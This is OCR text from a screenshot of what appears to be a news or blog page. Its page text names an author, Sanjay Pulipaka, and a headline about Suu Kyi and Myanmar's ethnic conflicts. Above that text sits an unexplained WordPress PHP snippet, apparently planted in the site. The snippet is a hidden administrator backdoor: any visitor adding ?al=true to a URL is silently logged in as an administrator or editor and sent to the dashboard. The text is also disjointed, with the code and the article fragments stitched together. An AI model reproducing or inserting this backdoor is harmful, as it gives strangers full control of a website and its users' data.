
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sanjay Pulipaka
Bridge the Gap: Suu Kyi must
address Myanmar’s ethnic and
sectarian conflicts
Sanjay Pulipaka
14 years ago